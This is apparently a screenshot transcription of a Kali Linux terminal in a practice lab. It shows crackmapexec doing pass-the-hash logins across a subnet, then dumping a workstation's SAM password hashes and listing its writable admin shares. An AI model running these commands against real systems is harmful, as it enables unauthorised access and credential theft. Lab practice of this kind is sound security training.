 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:26
mrhack@kali: ~
File Actions Edit View Help
┌──(mrhack㉿kali)-[~]
└─$ crackmapexec smb 10.0.2.0/24 -u peterparker -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth -sam
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {smb,ldap,ssh,mssql,winrm} ...
crackmapexec: error: unrecognized arguments: -sam
┌──(mrhack㉿kali)-[~]
└─$ crackmapexec smb 10.0.2.0/24 -u peterparker -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth -mas
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {smb,ldap,ssh,mssql,winrm} ...
crackmapexec: error: unrecognized arguments: -mas
┌──(mrhack㉿kali)-[~]
└─$ crackmapexec smb 10.0.2.0/24 -u peterparker -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth --sam
SMB 10.0.2.2 445 DESKTOP-MRHF7GC [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-MRHF7GC) (domain:DESKTOP-MRHF7GC) (signing:False) (SMBv1:False)
SMB 10.0.2.2 445 DESKTOP-MRHF7GC [-] DESKTOP-MRHF7GC\peterparker:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.221 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.2.220 445 PUNISHER [*] Windows 10.0 Build 19041 x64 (name:PUNISHER) (domain:PUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.2.250 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 10.0.2.221 445 SPIDERMAN [+] SPIDERMAN\peterparker:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
SMB 10.0.2.220 445 PUNISHER [-] PUNISHER\peterparker:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.250 445 HYDRA-DC [-] HYDRA-DC\peterparker:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.221 445 SPIDERMAN [+] Dumping SAM hashes
SMB 10.0.2.221 445 SPIDERMAN Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 10.0.2.221 445 SPIDERMAN Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.221 445 SPIDERMAN DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.221 445 SPIDERMAN WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a99bb1b42b0616f7bb8c16817cbffdcc:::
SMB 10.0.2.221 445 SPIDERMAN peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 10.0.2.221 445 SPIDERMAN [+] Added 5 SAM hashes to the database
┌──(mrhack㉿kali)-[~]
└─$ crackmapexec smb 10.0.2.0/24 -u peterparker -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth -shares
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {smb,ldap,ssh,mssql,winrm} ...
crackmapexec: error: unrecognized arguments: -shares
┌──(mrhack㉿kali)-[~]
└─$ crackmapexec smb 10.0.2.0/24 -u peterparker -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth --shares
SMB 10.0.2.2 445 DESKTOP-MRHF7GC [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-MRHF7GC) (domain:DESKTOP-MRHF7GC) (signing:False) (SMBv1:False)
SMB 10.0.2.2 445 DESKTOP-MRHF7GC [-] DESKTOP-MRHF7GC\peterparker:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.220 445 PUNISHER [*] Windows 10.0 Build 19041 x64 (name:PUNISHER) (domain:PUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.2.220 445 PUNISHER [-] PUNISHER\peterparker:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.221 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.2.250 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 10.0.2.221 445 SPIDERMAN [+] SPIDERMAN\peterparker:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
SMB 10.0.2.250 445 HYDRA-DC [-] HYDRA-DC\peterparker:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.221 445 SPIDERMAN [+] Enumerated shares
SMB 10.0.2.221 445 SPIDERMAN Share Permissions Remark
SMB 10.0.2.221 445 SPIDERMAN ----- ----------- ------
SMB 10.0.2.221 445 SPIDERMAN ADMIN$ READ,WRITE Remote Admin
SMB 10.0.2.221 445 SPIDERMAN C$ READ,WRITE Default share
SMB 10.0.2.221 445 SPIDERMAN IPC$ READ Remote IPC
SMB 10.0.2.221 445 SPIDERMAN Share READ,WRITE
┌──(mrhack㉿kali)-[~]
└─$
Player 6 64 10 ENG 6:26 AM
9/23/2023